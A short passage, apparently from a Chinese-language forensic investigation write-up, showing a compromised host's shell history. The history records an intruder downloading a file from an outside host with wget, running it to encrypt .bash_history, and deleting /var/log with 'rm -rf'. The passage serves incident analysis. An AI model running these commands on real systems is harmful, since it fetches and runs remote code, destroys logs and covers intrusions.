 2. 查看历史执行命令 history,可看到少数命令,怀疑本地的历史命令被加密,
/var/log 日志目录被删除:
[root@localhost ~]# history
1 ls
2 chmod +x runit-agent.txt
3 ./runit-agent.txt
4 ps -aux
5 wget https://pan.forensix.cn/seafhttp/files/681d3f66-35f9-4263-80c3-3411be3d74b9/encrypt%285%29
6 ls
7 chmod +x encrypt\(5\)
8 ./encrypt\(5\) .bash_history
9 rm -rf /var/log
10 cd /var
11 ls